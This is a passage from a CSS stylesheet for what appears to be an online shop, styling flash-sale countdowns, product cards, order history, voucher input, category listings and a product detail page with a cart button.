    bottom: 0px;
}
.head-deal .sellingall{
	float: left;
	color: #9e9e9e;
	position: relative;
	font-size: 16px;
	text-align: center;
	margin-right: 25px;
}
.head-deal .sellingall a{
	color: #9e9e9e; 
}

.head-deal .sellingallactive:before {
    content: '';
    width: 100%;
    height: 5px;
    display: block;
    position: absolute;
    bottom: 0px;
}

.head-deal .sellingallactive:hover:before {
     background-color: #d3232a !important;  
	 color:  #d3232a !important;  
}
.head-deal .sellingallactive:active:before {
     background-color: #d3232a !important;  
	 color:  #d3232a !important;  
}
.head-deal .sellingallactive.active:before {
     background-color: #d3232a !important;  
}
.head-deal .sellingallactive.active a{
	color: #d3232a !important;  
}
.head-deal .sellingallactive:hover a {
	color: #d3232a !important;  
}
.countdown{
	float: left;
}
#clockdiv{
	float: left;
}
.box-time{
	border-radius: 2px;
    font-weight: 400;
    margin: 12px 6px;
    font-size: 16px;
    color: #fff;
    background-color: #d3232a;
    text-align: center;
    width: 40px;
    height: 35px;
    line-height: 35px;
	float: left;
}
.btn-buy-all{
	font-weight: 400;
    font-size: 14px;
    float: right;
    display: block;
    border: 1px solid #0074BD;
    border-radius: 2px;
    color: #0074BD;
    height: 35px;
    background-color: #fff;
    line-height: 35px;
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
    margin-right: 11px;
    margin-top: 13px;
}
.btn-buy-all:hover{
	background-color: #0074BD;
	color: #fff;
}
.padding-5{
	padding-left: 5px!important;
	padding-right: 5px!important;
}
.box-product-sale{
	border: solid 1px #d3d3d3;
	padding: 5px;
	margin-bottom: 10px;
	transition: .3s;
	background: #FFF;
}
.box-product-sale:hover{
	box-shadow: 0 4px 10px rgba(204, 204, 204, .9);
	border-color: #0074BD;
}
.box-product-sale .img-wrap {
    position: relative;
    width: 175px;
    height: 175px;
    margin: 0 auto 10px !important;
    padding: 0;
	margin:auto;
}
.box-product-sale .img-wrap img {
	max-width: 100%;
	max-height: auto;
}
.box-product-sale .information {
    margin: 0 auto;
    padding: 0 0 5px 0;
    overflow: hidden;
    clear: both;
}
.box-product-sale .information .title {
    height: 42px;
    overflow: hidden;
    clear: both;
}
.box-product-sale .information .title {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
	position: relative;
}
.box-product-sale .information .title:before {
	content: '';
    width: 50px;
    height: 1px;
    display: block;
    background-color: #0074BD;
    position: absolute;
    bottom: 0px;
}
.box-product-sale .information .title {
    text-align: left;
    color: #666;
    text-decoration: none;
    font-weight: normal;
	position: relative;
}
.box-product-sale .information .title a {
    color: #666!important;
	display: block;
}
.box-product-sale:hover .information .title a {
    color: #0074BD!important;
}
.box-product-sale .information .percent {
    color: #eff0f5!important;
    background: #d3232a!important;
    padding: 1px 2px!important;
    border-radius: 2px;
    margin: 0;
    padding: 0;
    letter-spacing: 0px;
}
.box-product-sale .information .percent span {
    font-size: 14px!important;
	color: #eff0f5!important;
}
.box-product-sale .information .price {
    margin: 8px 0 8px 0;
    line-height: 20px;
	display: block;
}
.box-product-sale .information .price span:first-child {
    font-size: 20px;
   /*  color: #de1f1f; */
     color: #ff5722; 
    line-height: 22px;
    height: 22px;
}
.box-product-sale .information .price span.line-through {
	color: #9e9e9e!important;
	padding-right: 5px;
}
.box-product-sale .information .price span:last-child {
    color: #333;
}
.box-product-sale .btn-buy a{
	display: inline-block;
    box-sizing: border-box;
    border: 1px solid #0074BD;
    color: #0074BD;
    border-radius: 2px;
    margin: 0 auto;
    height: 28px;
    line-height: 28px;
    padding: 0 25px;
    font-size: 14px;
    text-align: center;
    background-color: #fff;
}
.box-product-sale:hover .btn-buy a{
	background-color: #0074BD;
	color: #fff;
}
.best-price-product .progress{
	height:20px;
	white-space: nowrap;
	margin-bottom: 0;
    border-radius: 20px;
	-webkit-box-shadow: none!important;
    box-shadow: none!important;
	position: relative;
}
.best-price-product .progress .progress-bar{
	-webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.best-price-product .progress-bar-success{
	/* background-color: #0074BD!important; */
}
.best-price-product .progress .text{
	position: absolute; 
	left: 0; 
	right: 0; 
	margin-left: auto; 
	margin-right: auto; 
	/* top: 8px;
	font-size: 15px; */
	top: 2px;
	font-size: 13px;
	color:white;
}
.main-page{
	margin: 30px 0 50px;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 20px;
    box-shadow: inset 0 0px 0px 0px #dfe2f0, 0 10px 20px 0px rgba(192,196,215,0.25);
}
.main-page img{
	max-width: 90%!important;
	height: auto!important;
}
.progress
{
	background: #ffbda6 !important;
}
.progress-bar-success
{
	background-color: #f24d0f !important;
}
.prod-tab-v1 ul
{
	padding-left: 20px;
	padding-right: 20px;
}
/*vinh*/
.panel-tabs {
    position: relative;
    bottom: 30px;
    clear:both;
    border-bottom: 1px solid transparent;
}

.panel-tabs > li {
    float: left;
    margin-bottom: -1px;
}

.panel-tabs > li > a {
    margin-right: 2px;
    margin-top: 4px;
    line-height: .85;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
    color: #ffffff;
}

.panel-tabs > li > a:hover {
    border-color: transparent;
    color: #ffffff;
    background-color: transparent;
}

.panel-tabs > li.active > a,
.panel-tabs > li.active > a:hover,
.panel-tabs > li.active > a:focus {
    color: #fff;
    cursor: default;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: rgba(255,255,255, .23);
    border-bottom-color: transparent;
}
.tabbable-panel {
  border:1px solid #eee;
  padding: 10px;
}

/* Default mode */
.tabbable-line > .nav-tabs {
    border: none;
    margin: 0px;
}
 .tabbable-line > .nav-tabs > li {
     margin-right: 2px;
}
 .tabbable-line > .nav-tabs > li > a {
    border: 0;
    margin-right: 0;
    color: #737373;
    padding-top: 18px !important;
    padding-bottom: 15px !important;
}
 .tabbable-line > .nav-tabs > li > a > i {
    color: #a6a6a6;
}
 .tabbable-line > .nav-tabs > li.open, .tabbable-line > .nav-tabs > li:hover {
    border-bottom: 4px solid #fbcdcf;
}
 .tabbable-line > .nav-tabs > li.open > a, .tabbable-line > .nav-tabs > li:hover > a {
    border: 0;
    background: none !important;
    color: #333333;
}
 .tabbable-line > .nav-tabs > li.open > a > i, .tabbable-line > .nav-tabs > li:hover > a > i {
    color: #a6a6a6;
}
 .tabbable-line > .nav-tabs > li.open .dropdown-menu, .tabbable-line > .nav-tabs > li:hover .dropdown-menu {
    margin-top: 0px;
}
 .tabbable-line > .nav-tabs > li.active {
    border-bottom: 4px solid #f3565d;
    position: relative;
}
 .tabbable-line > .nav-tabs > li.active > a {
    border: 0;
    color: #333333;
}
 .tabbable-line > .nav-tabs > li.active > a > i {
     color: #404040;
}
 .tabbable-line > .tab-content {
    margin-top: -3px;
    background-color: #fff;
    border: 0;
    border-top: 1px solid #eee;
    padding: 15px 0;
}
 .portlet .tabbable-line > .tab-content {
    padding-bottom: 0;
}
 .split-line{
    border:0;
    width:2px;
    height:35px;
    background-color:#9e9e9e;
    margin-top:12px;
    margin-left:24px;
    margin-right:24px
}
 h2.profile-title {
    border-bottom: 1px solid #ddd;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1;
    font-size: 24px;
    font-weight: 400;
}
 .list-profile-info.list-unstyled li{
    height:35px;
}
 .best-price-product{
    margin-top: 20px;
    clear: both;
}
 .page-sale .box-product-sale{
    border-color: #FFF!important;
}
.show_error{
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}
.show_success{
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}
.sidebar_profile{
	background: #EFF0F5;
    padding: 15px 20px;
    line-height: 25px;
	margin-bottom: 20px;
	border-radius: 3px;
}
.sidebar_profile h4{
	margin-bottom: 5px;
	font-size: 16px;
}
.sidebar_profile ul{
	padding-left: 20px;
}
.sidebar_profile ul li{
	list-style: none;
}
.sidebar_profile ul li a{
	color: #666;
}
.sidebar_profile ul li.active a{
	color: #337ab7;
	font-weight: 700;
}
.profile-info-item{
	margin-bottom: 20px;
}
.profile-info p{
	color: #9c9c9c;
    margin-bottom: 4px;
    font-size: 13px;
    line-height: 5px;
}
.profile-info h3{
	font-size: 16px;
    margin: 0;
    line-height: 2;
    font-weight: 400;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.btn-default{
	text-transform: none;
    font-weight: 400;
    background-color: #EFF0F5;
    color: #333;
    display: inline-block;
    padding: 8px 18px;
    font-size: 13px;
    line-height: 1.6;
	border: none;
	border-radius: 3px;
}
.profile-edit .control-label{
	padding-top: 15px;
}
.form-group{
	clear: both;
}

.order-filter label{
	float: left;
	margin-right: 12px;
    font-weight: 300;
	margin-top: 6px;
}
.order-filter .dropdown{
	float: left;
}
.order-filter .dropdown .btn{
	background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px!important;
	box-shadow: none!important;
	padding-right: 25px;
}
.order-filter .dropdown .btn:before{
	content: "\f107";
    font: normal normal normal 18px/1 FontAwesome;
    position: absolute;
    top: 8px;
    right: 7px;
	transition: .3s;
}
.order-filter .dropdown.open .btn:before{
	transform: rotate(180deg);
}
.dropdown-menu {
    border-radius: 0px;
	padding: 6px 0;
}
.dropdown-menu a {
	display: block;
	padding: 4px 10px;
	color: #333;
}
.dropdown-menu a:hover {
	background: #eff0f5;
    outline: 0;
}
.orders{
	clear: both;
	margin: 10px 0 20px;
}
.order {
    margin-top: 12px;
    background-color: #fff;
	border-bottom: 10px solid #EFF0F5!important;
	clear: both;
	overflow: hidden;
	border-radius: 3px;
}
.order:last-child {
	border-bottom: none!important;
}
.order-info {
    padding: 6px 10px;
    height: 50px;
    background-color: #fff;
    border-bottom: 1px solid #dadada;
}
.order-info .info-order-left-text {
    margin-bottom: 4px;
}
.order-info .link {
    color: #0074BD;
    font-weight: 400;
}
.text.desc {
    font-size: 12px;
}
.text.info {
    color: #757575;
}
.order-info .manage {
    line-height: 32px;
	padding-top: 16px;
}
.clear {
    clear: both;
}
.order-item {
    min-height: 80px;
    margin: 24px 12px 24px 12px;
    width: 100%;
}
.order-item .item-pic {
    float: left;
}
.order-item .item-pic img {
    width: 80px;
    height: 80px;
}
.order-item .item-main {
    float: left;
    width: 280px;
    margin-left: 12px;
    margin-right: 24px;
}
.text.title {
    font-size: 14px;
    margin-bottom: 3px;
}
.text.bold {
    font-weight: 400;
}
.order-item .item-quantity {
    font-size: 14px;
    float: left;
    width: 150px;
    min-height: 80px;
    text-align: left;
}
.order-item .item-quantity .multiply {
    font-size: 14px;
}
.text.multiply {
    color: #757575;
}
.text {
    color: #212121;
    word-break: break-word;
}
.order-item .item-capsule {
    width: 150px;
    text-align: center!important;
}
.order-item .item-status {
    float: left;
    min-height: 80px;
    text-align: left;
}
.capsule {
    font-size: 14px;
    padding: 4px 12px;
    display: inline-block;
    border-radius: 24px;
    background-color: #eff0f5;
    max-width: 150px;
}
.order-item .item-capsule .capsule {
    margin-top: -4px;
}
.order-item .item-info {
    float: left;
    min-height: 80px;
    text-align: right;
    max-width: 204px;
}
.text.delivery-success {
    color: #212121;
}
.profile-title-block{
	display: block;
	padding-bottom: 30px;
}
.alert-primary {
    color: #004085;
    background-color: #cce5ff!important;
    border-color: #b8daff!important;
}
.info-user{
	width: 100%;
    text-align: left;
    padding: 10px;
	clear: both;
    background-color: #f8f9fa;
	line-height: 20px;
	overflow: hidden;
	transition: .3s;
}
.info-user p{
	margin-bottom: 0;
}
.info-user h6{
	font-size: 18px;
    margin-bottom: 5px;
}
.view-more{
	margin: 30px 0 50px;
	clear: both;
}
.click-load-more{
	background: #fff;
    border: 1px solid #0074BD;
    border-radius: 3px;
    padding: 10px 60px;
    font-size: 16px;
}
.click-load-more.disable{
	pointer-events: none;
    cursor: not-allowed;
}
.margin-top-0{
	margin-top: 0!important;
}
.info-cancel{
	padding: 10px;
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}
.info-cancel p{
	margin-bottom: 0;
}
.voucher-input {
    margin-bottom: 10px;
}
.voucher-input-inner {
    display: table;
    width: 100%;
    margin-bottom: 4px;
}
.voucher-input-col {
    display: table-cell;
    vertical-align: middle;
}
.voucher-input-col:first-child {
    padding-right: 8px;
}
.voucher-input-col:last-child {
    width: 65px;
}
.voucher-input-button {
    border: none;
    height: auto;
    line-height: 40px;
    width: 65px;
    display: block;
    background-color: #0074BD;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0;
	border-radius: 3px;
}
.voucher-input-col input{
	color: #212121;
	height: 38px;
    line-height: 38px;
    margin: 0;
    padding: 0 8px;
    font-size: 14px;
	width: 100%;
    border: 1px solid #ccc;
    outline: none;
    font-weight: 400;
    vertical-align: baseline;
    background-color: transparent;
}
.alert{
	margin: 10px 0;
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 4px;
}
.alert-error{
	background-color: #fffbfb;
    border-color: #ff959c;
    color: #ff3b27;
}
.alert-success{
	color: #4caf50;
    background-color: #fdfffb;
    border-color: #a8dcb6;
}
.voucher-input-simple {
    height: 32px;
    line-height: 32px;
    background-color: #fff;
	margin-bottom: 10px;
}
.voucher-input-simple-left {
    float: left;
    height: 32px;
    line-height: 32px;
}
.voucher-input-simple-title, .voucher-input-simple-value {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    vertical-align: middle;
}
.voucher-input-simple-title {
    color: #757575;
    margin-right: 8px;
}
.voucher-input-simple-value {
    color: #000;
    font-weight: 400;
    max-width: 144px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.voucher-input-simple-remove-btn {
    display: inline-block;
    height: 32px;
    font-size: 12px;
    line-height: 32px;
    color: #1a9cb7;
    margin-left: 8px;
    vertical-align: middle;
    cursor: pointer;
}
.voucher-input-simple-right {
    float: right;
}
.voucher-input-simple-voucher-fee {
    padding: 4px 2px;
    font-size: 14px;
    color: #424242;
    background-color: rgba(76,175,80,.1);
}
.cart-table .btn-primary{
	background-color: #0074BD !important;
    height: 40px;
    line-height: 38px;
    font-size: 15px;
    font-weight: normal!important;
    border-color: transparent;
    color: #FFFFFF!important;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    display: block;
    margin-bottom: 0;
    padding: 0 40px;
    max-width: 400px;
}
.cart-table .btn-primary:hover{
	border: 1px solid #0074BD !important;
}
.section__content-profile table{
	background: #FFF;
}
.section__content-profile table tr th{
	background: #FAFAFA;
	padding: 12px 10px;
	font-size: 16px;
}
.section__content-profile table tr td{
	border-color: #eff0f5!important;
}
.show-detail-order{
	cursor: pointer;
	color: #337ab7;
	transition: .3s;
}
.slick-initialized .slick-slide{
	overflow: hidden!important;
}
/* category page */
.breadcrumbs{
	
}
.breadcrumbs .container{
	border-bottom: 1px solid #EFF0F5;
	height: 48px;
    margin: 0 auto 20px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.breadcrumbs .row > div{
	position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    height: 48px;
	padding-right: 25px;
}
.breadcrumbs .row > div > a{
	font-size: 14px;
}
.breadcrumbs .row > div:last-child > a{
	color: #333!important;
}
.breadcrumbs .row > div:after{
	background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    width: 12px;
    height: 12px;
    vertical-align: middle;
	content: '';
	position: absolute;
	right: 5px;
	top: 18px;
}
.breadcrumbs .row > div:last-child:after{
	content: none;
}
/*chema*/
.breadcrumbs .row > ol >li {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    height: 48px;
    padding-right: 25px;
}
.breadcrumbs .row > ol > li > a {
    font-size: 14px;
}
.breadcrumbs .row > ol >li:after {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    width: 12px;
    height: 12px;
    vertical-align: middle;
    content: '';
    position: absolute;
    right: 5px;
    top: 18px;
}
.breadcrumbs .row > ol >li:last-child > a {
    color: #333!important;
}
.breadcrumbs .row > ol >li:last-child:after{
	content: none;
}

.sidebar-left{
	background: #f3f4f6;
	padding: 15px;
	margin-bottom: 20px;
	width: 230px;
	border-radius: 3px;
}
.box-left-content{
	margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ddd;
}
.box-left-content:last-child{
	margin-bottom: 0px;
	 border-bottom: none;
}
.sidebar-left p.title{
	font-size: 18px!important;
	margin-bottom: 10px;
}
.sidebar-left ul{
	margin: 0!important;
	padding: 0!important;
	list-style: none!important;
}
.sidebar-left li{
	list-style: none!important;
	line-height: 25px;
	background: url(../../default/images/readmore.gif) no-repeat 5px 8px;
	display: block;
    padding-left: 15px;
}
.sidebar-left li a{
	color: #333;
	font-size: 14px!important;
}
.sidebar-left li a:hover{
	text-decoration: underline;
	color: #0074BD!important;
}
.sidebar-left li.select > a{
	font-weight: bold;
	color: #0074BD!important;
}
.sidebar-left li ul.block{
	margin-left: 10px!important;
	display: block;
}
.sidebar-left li ul.none{
	margin-left: 20px!important;
	display: none;
}
#manu_search{
	width: 100%;
    height: 30px;
    border: 1px solid #ddd;
	border-radius: 2px 0 0 2px ;
	padding: 2px 50px 2px 5px;
}
.search_button{
	border-radius: 0 2px 2px 0;
    outline: none;
    background-image: url(magnifying-glass.png);
    background-repeat: no-repeat;
    background-position: 11px 4px;
    border: none;
    width: 45px;
    height: 30px;
    background-size: 22px;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #0074BD;
}
#tradename{
	margin-top: 10px!important;
	max-height: 350px;
	overflow-x: hidden;
	overflow-y: scroll;
}
#tradename::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #f3f4f6;
}
#tradename::-webkit-scrollbar
{
	width: 5px;
	background-color: #f3f4f6;
}
#tradename::-webkit-scrollbar-thumb
{
	background-color: #0074bd;
	border: 2px solid #0074bd;
}
#tradename > li{
	padding-top: 2px;
    padding-bottom: 2px;
	border-bottom: 1px dotted #ddd;
	margin-right: 15px;
}
#tradename > li:last-child{
	border-bottom: none;
}
.content-right{
	width: 940px;
}
.head-order-cat h1.cat-head{
	margin-top: 0;
    font-size: 20px;
	padding-left: 0!important;
}
ul.ordering{
	float: right;
    margin: 0;
    padding: 0;
}
ul.ordering > li{
	display: inline-block;
	list-style: none;
}
ul.ordering > li:first-child{
	margin-right: 20px;
}
ul.ordering select{
	height: 30px;
}
.head-order-cat{
	border-bottom: 1px solid #ddd;
	margin-bottom: 10px;
}
ul.cat-p-items{
	margin: 0;
	padding: 0;
}
ul.cat-p-items > li{
	display: inline-block;
	width: 25%;
	float: left;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	border: 1px solid transparent;
	transition: .3s;
}
ul.cat-p-items.list-5 > li{
	width: 20%;
}
ul.cat-p-items.nenmua > li{
	width: 100%;
}
ul.cat-p-items > li:nth-child(4n+1){
	clear: both;
}
ul.cat-p-items > li.product-category:hover{
	border: 1px solid #ddd;
}
ul.cat-p-items > li .info-prod-cat:after{
	content: '';
	position: absolute;
	z-index: 98;
	width:100%;
	height: 100%;
	background: rgba(51, 51, 51, 0.1);
	top: 0;
	left: 0;
	display: none;
}
ul.cat-p-items > li.product-category:hover .info-prod-cat:after{
	
}
ul.cat-p-items li.product-category .img{
	width: 100%;
	display: block;
	text-align: center;
	padding-top: 5px;
	height: 220px!important;
	overflow: hidden!important;
}
ul.cat-p-items li.product-category img{
	width: 100%!important;
	height: auto!important;
}
ul.cat-p-items li.product-category .muangay{
	display: none;
}
ul.cat-p-items li.product-category .name{
	margin-bottom: 5px;
	margin-top: 5px;
	height: 40px!important;
	overflow: hidden;
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.product-category .name a{
	color: #333;
	font-size: 15px;
    line-height: 15px;
}
ul.cat-p-items li.product-category:hover .name a{
	color:#0074BD;
}
ul.cat-p-items li.product-category ul.phu-kien{
	background: #f3f4f6;
    padding: 8px 5px!important;
    font-size: 13px;
    margin: 0 0 10px 0;
	height: 70px;
}
ul.cat-p-items li.product-category ul.phu-kien li{
	list-style: none;
	background: url(../../default/images/icon-sView.png)no-repeat -26px -68px;
    padding-left: 10px;
	white-space: nowrap;
}
ul.cat-p-items li.product-category .price-old{
	clear: both;
    display: block;
    text-decoration: line-through;
    color: #999;
    float: left;
    padding-left: 5px;
	margin-bottom: 0;
    padding-top: 4px;
}
ul.cat-p-items li.product-category p.price{
	color: #f00;
	font-size: 20px;
	text-align: right;
	font-weight: 700;
	margin-bottom: 5px;
}
ul.cat-p-items li.product-category .discount{
	position: absolute;
    z-index: 99;
    top: 10px;
    right: 10px;
    background: #f00;
    color: #fff;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    padding: 6px 6px;
    text-align: center;
    line-height: 17px;
}
ul.cat-p-items li.product-category .discount p{
	margin-bottom: 0!important;
}
ul.cat-p-items li.product-category .discount p.price-discount{
	font-weight: bold;
}
.div_page{
	clear: both;
	margin: 20px 0;
	text-align: center;
}
.div_page strong {
    background: #0074BD;
    color: #FFF;
    padding: 6px 12px;
    border: 1px solid #0074BD;
}
.div_page a{
	border: 1px solid #0074BD;
    color: #0074BD;
    display: inline-block;
    padding: 4px 12px;
}
ul.cat-p-items > li.product-category span.muangay {
    background: #0074BD none repeat scroll 0 0;
    border: 1px solid #0074BD;
    color: #fff;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 5px;
    position: absolute;
    text-align: center;
    top: 180px;
    width: 110px;
    display: none;
    cursor: pointer;
	z-index: 99;
	border-radius: 3px;
}
ul.cat-p-items > li.product-category span.muangay a {
    text-transform: uppercase;
    color: #FFF;
    cursor: pointer;
}
ul.cat-p-items > li.product-category:hover span.muangay{
	display: block;
}
.infomation-show{
	text-align: left;
}
.photo-not-found{
	margin-right: 20px;
	float: left;
}
.box-intro{
	background: #f3f4f6;
	clear: both;
    overflow: hidden;
    margin: 10px 0;
    background: #f3f4f6;
    padding: 10px;
	margin-bottom:20px;
}
.box-intro img{
	max-width: 100%!important;
	height: auto!important;
}
.box-intro iframe{
	width: 560px!important;
	height: 315px!important;
}
/* category page */
/*category v2 begin*/
ul.layout_v2{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
ul.layout_v2 > li.product-category {
    padding: 0 0 15px;
	margin-bottom: 0px!important;;
}
ul.layout_v2 li.product-category .name{
	height:auto;
}
.layout_v2 .info-prod-cat{
	display: block;
    width: 200px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
.nenmua .info-prod-cat{
	width: 220px;
}
.layout_v2 p.price-tag{
	display: table;
    width: 100%;
    margin-top: 4px;
}
.layout_v2 p.price-tag span.tag{
	display: table-cell;
    font-size: 13px;
    color: #666;
    line-height: 20px;
    padding-right: 5px;
}
.layout_v2 p.price-tag span.tag span{
	background: #1a579c;
    color: #fff;
    padding: 2px 5px;
    border-radius: 2px;
	text-transform: uppercase!important;
}
.layout_v2 p.price-tag span.price{
	line-height: 18px;
    position: relative;
    padding-left: 10px;
    display: table-cell;
    font-size: 13px;
    color: #242424;
}
.layout_v2 p.price-tag span.price:after{
	content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1px;
    bottom: 4px;
    display: inline-block;
    background: #ccc;
}
.layout_v2 p.price-tag span.price span{
	color: #ff3b26;
    font-size: 18px;
    clear: both;
    width: 100%;
    display: inline-block;
    font-weight: 400;
}
.layout_v2 .price-sale , .layout_v2 .final-price{
	font-size: 16px;
    color: #242424;
    font-weight: 400;
    padding: 5px 0 0;
    text-align: left;
}
.layout_v2 .price-sale .price-regular{
	font-size: 13px;
    color: #a2a2a2;
    text-decoration: line-through;
    text-align: left;
    font-weight: 300;
}
.layout_v2 .price-sale .sale-tag-square{
	color: #FF3B26;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin-left: 2px;
}
.layout_v2 .price-sale span{
	margin-right:5px;
}
ul.layout_v2 li.product-category .img{
	height: 210px!important;
}
.layout_v2 > li.product-category:hover{
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.layout_v2 .info-prod-cat p{
	margin-bottom: 0px!important;
}
/*category v2 end*/
/*detail v2 begin*/
.padding-left-0{
	padding-left: 0!important;
}
.padding-right-0{
	padding-right: 0!important;
}
.image-lg{
	display: block;
    width: 100%;
	margin-bottom: 10px;
	height: 445px;
	overflow: hidden;
	border: 1px solid #EFF0F5;
	padding: 5px;
}
.image-lg img{
	max-width: 100%;
	max-height: 100%;
}
.image-sm{
	display: block;
    width: 100%;
	margin-bottom: 10px;
}
.image-sm a{
	display: inline-block;
	padding: 2px;
	border-radius: 3px;
	border: 1px solid #ddd;
	width: 68px;
    height: 68px;
	margin-right: 5px;
	margin-bottom: 5px;
	transition: .3s;
}
.image-sm a.active{
	border: 1px solid #0074BD;
}
.image-sm a:hover{
	border: 1px solid #0074BD;
}
.image-sm a:focus{
	border: 1px solid #0074BD;
}
.image-sm a img{
	max-width: 100%;
	max-height: 100%;
}
.detail-summary h1{
	font-size: 24px;
    font-weight: 300;
    color: #333;
    line-height: 30px;
    margin: 0 0 5px;
}
.detail-summary .views{
	clear: both;
	line-height: 20px;
}
.border-top-dotted{
	border-top: 1px dotted #cbcbcb;
    padding-bottom: 8px;
    margin-bottom: 12px;
}
.border-bottom-dotted{
	border-bottom: 1px dotted #cbcbcb;
    padding-bottom: 8px;
    margin-bottom: 12px;
}
.box-price {
    clear: both;
    overflow: hidden;
    position: relative;
	padding-top: 8px;
    margin-top: 5px;
}
.box-price .price-sales {
    clear: both;
    float: left;
    width: 160px;
    overflow: hidden;
}
.box-price .price-sales span.text {
    color: #333;
    clear: both;
    display: block;
}
.box-price .price-sales span.price {
    color: #d60c0c;
    font-size: 22px;
    clear: both;
}
.box-price div.price-old-offer {
    overflow: hidden;
    float: left;
    margin-left: 10px;
}
.box-price div.price-old-offer div.price-old {
    clear: both;
    font-size: 18px;
    text-decoration: line-through;
    color: #666;
	font-weight: 300;
    margin-bottom: 4px;
}
.box-price div.price-old-offer div.offer-price {
    clear: both;
}
.box-price p.cam-ket {
    clear: both;
    position: absolute;
    top: 3px;
    right: 0;
    background: url(../../default/images/icon-sprites.png)no-repeat -96px 0;
    width: 62px;
    height: 61px;
	margin: 0;
}
.box-price div.price-old-offer div.offer-price span.price{
	font-weight: 600;
}
.detail-summary p.price-tag {
    display: block;
    margin: -5px 0 10px;
    font-size: 14px;
    clear: both;
    padding-bottom: 7px;
    border-bottom: 1px dotted #cbcbcb;
}
.detail-summary p.price-tag span.tag {
    display: table-cell;
    font-size: 14px;
    color: #242424;
    line-height: 22px;
    padding-right: 10px;
}
.detail-summary p.price-tag span.tag span {
    background: #1a579c;
    color: #fff;
    padding: 2px 5px;
    border-radius: 2px;
	text-transform: uppercase!important;
}
.detail-summary p.price-tag span.price {
    line-height: 22px;
    position: relative;
    padding-left: 10px;
    display: table-cell;
    font-size: 14px;
    color: #242424;
}
.detail-summary p.price-tag span.price span {
    color: #ff3b26;
    font-size: 18px;
    clear: both;
    width: 100%;
    display: inline-block;
    font-weight: 400;
}
.detail-summary p.price-tag span.price:after {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1px;
    bottom: 4px;
    display: inline-block;
    background: #ccc;
}
.summary-de {
    clear: both;
    background: #fcfeff;
    margin-top: 5px;
    padding: 10px;
    border: dashed 1px #f00;
}
.summary-de p{
	margin-bottom: 5px;
}
.top-feature-item {
    margin-top: 10px;
    padding-bottom: 0px;
}
.top-feature-item ul{
	padding-left: 20px;
}
.box_quantity-and-status{
    clear:both;
    background:#f3f4f6;
    overflow:hidden;
    display:block;
    margin-top:10px;
}
 .box-quantity{
    clear:both;
    overflow:hidden;
    background:url(../../default/images/d_bd_chonmua.png) no-repeat top left;
    float:left;
    width:165px;
    margin:5px;
    padding:5px;
	border-radius: 4px;
}
 .quantity{
    clear:both;
    overflow:hidden;
    display:block;
}
 .quantity span.text{
    clear:both;
    float:left;
    width:75px;
    overflow:hidden;
    height:30px;
    display:block;
}
 .quantity .giam{
    height:20px;
    width:14px;
    cursor:pointer;
    overflow:hidden;
    float:left;
    margin-top:5px;
}
 .quantity .tang{
    height:20px;
    width:15px;
    cursor:pointer;
    float:left;
    margin-top:5px;
    margin-left:3px;
    overflow:hidden;
}
 .quantity input{
    border:0 none;
    float:left;
    font-weight:bolder;
    height:22px;
    padding:2px;
    text-align:center;
    width:46px;
    float:left;
    margin-top:4px;
    background:none;
}
 div.buttom-cart{
    background:#f23434;
    width:100%;
    height:48px;
    overflow:hidden;
    cursor:pointer;
    margin-bottom:10px;
    margin-top:10px;
    border-radius:4px;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    -khtml-border-radius:4px;
}
 div.buttom-cart a{
    color:#ff0;
    text-shadow:0 1px 1px #000;
    text-transform:uppercase;
    display:block;
    height:48px;
    font-size:24px;
    font-weight:600;
    text-align:center;
    line-height:48px;
    background:url('../../default/images/bg_cart.png') no-repeat;
}
 div.buttom-cart-disable{
    background:#999 none repeat scroll 0 0;
    color:#fff;
    font-size:20px;
    height:35px;
    margin:5px auto;
    overflow:hidden;
    padding-top:15px;
    text-align:center;
    width:100%;
}
